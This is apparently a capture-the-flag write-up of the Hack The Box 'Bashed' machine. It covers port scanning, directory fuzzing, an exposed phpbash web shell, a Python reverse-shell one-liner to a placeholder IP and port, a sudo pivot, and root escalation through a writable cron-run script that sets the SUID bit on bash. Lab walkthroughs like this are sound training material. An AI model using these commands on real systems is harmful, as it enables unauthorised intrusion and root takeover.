Link : https://app.hackthebox.com/machines/Bashed
Difficulty : Easy
✅ Nmap Scan
nmap -A -T4 bashed.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-01 10:33 GMT
Nmap scan report for bashed.htb (10.10.10.68)
Host is up (0.039s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
✅ PHPBASH

So we found a web service running on the machine with an interesting page that shows a github project:
✅ Fuzz with ffuf
ffuf -u http://bashed.htb/FUZZ -c -w /usr/share/seclists/Discovery/Web-Content/big.txt
.htaccess [Status: 403, Size: 294, Words: 22, Lines: 12]
.htpasswd [Status: 403, Size: 294, Words: 22, Lines: 12]
css [Status: 301, Size: 306, Words: 20, Lines: 10]
dev [Status: 301, Size: 306, Words: 20, Lines: 10]
fonts [Status: 301, Size: 308, Words: 20, Lines: 10]
images [Status: 301, Size: 309, Words: 20, Lines: 10]
js [Status: 301, Size: 305, Words: 20, Lines: 10]
php [Status: 301, Size: 306, Words: 20, Lines: 10]
server-status [Status: 403, Size: 298, Words: 22, Lines: 12]
uploads [Status: 301, Size: 310, Words: 20, Lines: 10]


We can see a /dev folder which contains the famous phpbash.php script which will allow us to execute commands on the system.

✅ Reverse shell
Payload :
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP",PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
✅ Privilege Escalation
We can see that the www-data user has the right to issue commands as scriptmanager :

So we can pivot to this user :
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/var/www/html/dev$ id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
scriptmanager@bashed:/var/www/html/dev$
After more research, we can see an unusual file at the root :

We have the rights to modify this file test.py :

With the pspy helper we can have a crontab running as root to launch the python scripts in the :
2022/02/01 10:46:01 CMD: UID=0 PID=1302 | /bin/sh -c cd /scripts; for f in *.py; do python "$f"; done
2022/02/01 10:46:01 CMD: UID=0 PID=1301 | /usr/sbin/CRON -f
So we just need to create a shell.py file for example :
import os
os.system("chmod 4777 /bin/bash")
We can see that our previous command worked well and that the bit suid is present:

We just need to execute the following command to be root :
scriptmanager@bashed:/scripts$ /bin/bash -p
bash-4.3# id
uid=1001(scriptmanager) gid=1001(scriptmanager) euid=0(root) groups=1001(scriptmanager)
bash-4.3#
🕵🏼Author : https://twitter.com/mika_sec
➡️Pentester at : https://pegasy.co/


![[Hack The Box] - Bashed](https://cdn.hashnode.com/res/hashnode/image/upload/v1643710069925/dQixfgd-i.png?w=1600&h=840&fit=crop&crop=entropy&auto=compress,format&format=webp)